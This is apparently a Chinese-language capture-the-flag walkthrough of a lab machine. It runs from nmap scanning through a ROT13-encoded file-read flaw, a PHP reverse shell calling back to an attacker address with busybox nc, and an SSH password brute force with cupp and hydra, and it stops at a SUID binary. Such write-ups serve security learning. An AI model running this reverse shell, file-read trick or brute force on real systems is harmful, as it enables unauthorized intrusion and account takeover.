nmap扫描

┌──(root㉿kali)-[~]

└─# nmap 192.168.31.14

Starting Nmap 7.95 ( https://nmap.org ) at 2025-07-10 11:20 EDT

Nmap scan report for 192.168.31.14

Host is up (0.0019s latency).

Not shown: 997 filtered tcp ports (no-response)

PORT STATE SERVICE

21/tcp open ftp

22/tcp open ssh

80/tcp open httpnmap扫描服务版本

┌──(root㉿kali)-[~]

└─# nmap 192.168.31.14 -p 21,222,80 -sV -sC

Starting Nmap 7.95 ( https://nmap.org ) at 2025-07-10 12:48 EDT

Nmap scan report for 192.168.31.14

Host is up (0.0011s latency).

PORT STATE SERVICE VERSION

21/tcp open ftp pyftpdlib 2.0.1

| ftp-syst:

| STAT:

| FTP server status:

| Connected to: 192.168.31.14:21

| Waiting for username.

| TYPE: ASCII; STRUcture: File; MODE: Stream

| Data connection closed.

|_End of status.

80/tcp open http Apache httpd 2.4.62 ((Debian))

|_http-server-header: Apache/2.4.62 (Debian)

|_http-title: File Unlocker

222/tcp filtered rsh-spx

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .

Nmap done: 1 IP address (1 host up) scanned in 13.29 seconds有一个web和ftp服务



dirsearch扫描路径,里面有一个config.txt



web也没也有一个config按钮







可以看到访问的不是config.txt而是pbasvt.gkg

如果对编码比较熟悉就能知道这是rot13





既然知道了是rot13了,那么尝试看看能不能读取其它文件

发现也是可以读取/etc/passwd



在logs中发现了pid号,是ftp运行的pid

查看一下给出了源码路径

有用户名和密码现在直接登录进去进行

上传木马发现用不了,应该是禁用了一些函数,

上传一个phpinfo看看



ok现在知道了禁用了哪些函数了,编写一个反弹shell传上去

<?php

exec("busybox nc 192.168.3.94 6666 -e /bin/bash");

?>

成功进入到shell现在进行提权



上传linpeas.sh跑一遍,发现存在一个未知的二进制,且权限是rws

但是是属于welcome的,我们现在是www

所以用不了

还记得之前的welcome里面有用户,爆破一下看看吧



welcome里面有第一个flag

max里面/home/max/.hint有提示我们用cupp

那么我们就爆破welcome用户

wget下载下来

wget http://192.168.31.14/?theme=jrypbzr.gkg

mv index.html\?theme=jrypbzr.gkg welcome.txt

删除welcome.txt的第一行和最后一行

cat welcome.txt | tac > user.txt

反转一些,应该能快点



cupp -w user.txt

一路回车生成字典



hydra -l welcome -P user.txt.cupp.txt ssh://192.168.31.14 -V -I -e nsr

有了,密码是Zakaria2020

直接ssh登录,终于不用用反弹shell了





进入到welcome直接看/usr/local/bin/supersuid

